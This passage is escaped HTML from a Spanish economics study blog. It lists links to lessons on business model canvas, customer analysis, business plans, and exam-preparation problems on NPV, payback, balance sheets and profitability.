justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E1. EL LIENZO DE MODELOS DE NEGOCIO\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/1-que-es-un-modelo-de-negocio.html\"\u003E¿Qué es un modelo de negocio?\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 18.719999px; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/7-el-lienzo-del-modelo-de-negocios.html\"\u003EEl lienzo del modelo de negocios (modelo Canvas): bloques y utilidad.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 18.719999px; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/81-bloques-del-modelo-canvas-segmento.html\"\u003EBloques del modelo canvas: segmento de clientes\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 18.719999px; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/82-bloques-del-modelo-canvas-la.html\"\u003EBloques del modelo canvas: la propuesta de valor\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 18.719999px; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/83-bloques-del-modelo-canvas-canales-de.html\"\u003EBloques del modelo canvas: canales de distribución\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 18.719999px; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/84-bloques-del-modelo-canvas-fuentes-de.html\"\u003EBloques del modelo canvas: fuentes de ingresos, recursos clave y actividades clave\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/85-bloques-del-modelo-canvas-socios.html\"\u003EBloques del modelo canvas: socios clave y estructura de costes\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-size: 18.719999px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E2. EL PUNTO DE VISTA DE LOS CLIENTES\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/3-analisis-del-comportamiento-del.html\"\u003EAnálisis del comportamiento del consumidor\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/6-el-arquetipo-del-cliente.html\"\u003EEl arquetipo del cliente\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/ejemplos-de-arquetipo-del-cliente.html\"\u003EEjemplos de arquetipo del cliente\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/7-el-mapa-de-empatia.html\"\u003EEl mapa de empatía\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: small; text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/ejemplos-de-mapas-de-empatia.html\"\u003EEjemplos de mapas de empatía\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/nuevas-tendencias-en-la-promocion-de.html\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003ENuevas tendencias en la promoción de productos\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 18.719999px; font-weight: 400; line-height: 16.8667px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2024\/09\/9-competencia-y-nichos-de-mercado.html\"\u003ECompetencia y nichos de mercado\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 18.719999px; font-weight: 400; line-height: 16.8667px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 18.719999px; font-weight: 400; line-height: 16.8667px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2024\/09\/92-otras-herramientas-para-innovar-en.html\"\u003EOtras herramientas para innovar en modelos de negocio: la estrategia del océano azul y la matriz ERIC\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E3. CREATIVIDAD Y MODELOS DE NEGOCIO.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/3-la-creatividad.html\"\u003ELa creatividad\u003C\/a\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/2-la-idea-de-negocio-caracteristicas-y.html\" style=\"font-family: arial;\"\u003ELa idea de negocio: características y fuentes\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/4-tecnicas-para-genera-ideas-de-negocio.html\"\u003ETécnicas para generar ideas de negocio\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"color: black; font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E4. TÉCNICAS PARA ORGANIZAR IDEAS DE NEGOCIO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/6-tecnicas-para-organizar-ideas-visual_30.html\"\u003ETécnicas para organizar ideas: visual thinking.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E5. EL PROTOTIPADO\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/8-el-prototipado-utilidad-y-tipos.html\"\u003EEl prototipado: utilidad y tipos\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E6. HERRAMIENTAS DE PRESENTACIÓN DE UN PROYECTO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/5-la-comunicacion-del-plan-de-negocio.html\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EElevador pitch\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/9-que-es-el-storytelling.html\"\u003E¿Qué es el storytelling?\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/ejemplos-storytelling.html\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEjemplos storytelling\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E7. LOS ESCENARIOS\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/exploracion-ideas.escenarios-futuros.html\"\u003ELa exploración\u0026nbsp;de ideas y los escenarios futuros\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E8. EL PLAN DE NEGOCIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/1-el-plan-de-negocio-y-su-utilidad.html\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EEl plan de negocio y su utilidad\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/2-la-redaccion-del-plan-de-negocio.html\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ELa redacción del plan de negocio\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/31-estructura-y-contenido-del-plan-de.html\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EPortada e índice\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/32-el-desarrollo-del-plan-de-negocio.html\"\u003EEl desarrollo del plan de negocio\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/4-el-resumen-ejecutivo-del-plan-de.html\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EEl resumen ejecutivo del plan de negocio\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; font-variant-ligatures: normal; orphans: 2; outline: 0px; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"outline: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; font-variant-ligatures: normal; orphans: 2; outline: 0px; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"background-color: #c1ff72; caret-color: rgb(0, 0, 0); color: black; font-size: 24px; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBLOQUE E. ESTRATEGIA EMPRESARIAL Y MÉTODOS DE ANÁLISIS DE LA REALIDAD EMPRESARIAL (3 PUNTOS)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; font-variant-ligatures: normal; orphans: 2; outline: 0px; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); font-variant-ligatures: normal; orphans: 2; outline: 0px; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cdiv class=\"page\" style=\"caret-color: rgb(0, 0, 0); text-align: start;\" title=\"Page 4\"\u003E\u003Cdiv class=\"section\" style=\"background-color: white;\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cp style=\"color: black; font-size: 15px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #ff3131; font-size: 12pt; font-weight: 700;\"\u003EUn problema obligatorio\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #ff3131; font-size: 16px; font-weight: bold;\"\u003E(\u003C\/span\u003E\u003C\/span\u003E\u003Cu style=\"caret-color: rgb(34, 34, 34); color: #ff3131; font-size: 16px; font-weight: bold;\"\u003Esolo uno\u003C\/u\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #ff3131; font-size: 16px; font-weight: bold;\"\u003E\u0026nbsp;de \u003C\/span\u003E\u003Cspan style=\"color: #ff3131; font-size: 16px; font-weight: bold;\"\u003E2 puntos)\u003C\/span\u003E\u003Cspan style=\"color: #ff3131; font-size: 12pt; font-weight: 700;\"\u003E\u0026nbsp;de estas tres opciones:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 15px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #ff3131; font-size: 12pt; font-weight: 700;\"\u003E- VAN\/PAY-BACK\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/ejercicios-van-criterios-seleccion-inversiones-problemas-numericos-selectividad.html\" style=\"color: #1194f6; font-size: 16px; outline: 0px; text-decoration: none;\" target=\"_blank\"\u003EProblemas resueltos VAN y pay-back de 2017 a 2025\u003C\/a\u003E\u003Cspan style=\"font-size: 16px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-size: 15px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #ff3131; font-size: 12pt; font-weight: 700;\"\u003E- BALANCE, FM \u0026nbsp;Y RATIOS \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/problemas-contabilidad-balances-selectividad-economia-empresaesa-soluciones.html\" style=\"color: #1194f6; outline: 0px; text-align: justify; text-decoration: none;\" target=\"_blank\"\u003EProblemas resueltos balances, ratios y fondo de maniobra de 2017 a 2025\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-size: 15px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #ff3131; font-size: 12pt; font-weight: 700;\"\u003E- RENTABILIDAD ECONÓMICA Y FINANCIERA\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/problemas-numericos-selectividad-rentabilidad-economica-financiera.html\" style=\"color: #1194f6; outline: 0px; text-align: justify; text-decoration: none;\" target=\"_blank\"\u003EProblemas resueltos rentabilidad económica y financiera de 2017 a 2025\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-size: 15px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-size: 15px;\"\u003E\u003Cspan style=\"color: #ff3131; font-size: 16px; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResponde 1 pregunta de las dos propuestas (1 punto máximo).\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 49, 49); color: #ff3131; font-family: arial; font-size: 16px; font-weight: bold;\"\u003ELas posibles preguntas son de lo siguiente:\u003C\/span\u003E\u003Cspan style=\"color: #ff3131; font-family: arial; font-size: 16px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: small;\"\u003EUNIDAD 9. LA FUNCIÓN FINANCIERA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. LA ESTRUCTURA ECONÓMICA Y FINANCIERA DE LA EMPRESA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/funcion-financiera-Empresa-estructura-economica-financiera.html\"\u003ELa función financiera de la empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. LA INVERSIÓN Y SUS TIPOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/que-es-inversion-tipos-inversion.html\" style=\"font-variant-ligatures: normal; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;La inversión y sus tipos\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/inversiones-productivas-economicas-financieras.html\" style=\"font-variant-ligatures: normal; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInversiones productivas y financieras\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/elementos-nversion-representacion-temporal.html\" style=\"font-variant-ligatures: normal; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELos elementos de una inversión y su representación temporal\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. VALORACIÓN Y SELECCIÓN DE CRITERIOS DE INVERSIÓN\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/criterios-selecciona-inversiones-estaticos-dinamicos.html\" style=\"font-variant-ligatures: normal; text-align: left;\"\u003ECriterios de selección y valoración de inversiones estáticos y dinámicos\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3.1. EL PAYBACK O PLAZO DE RECUPERACIÓN\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 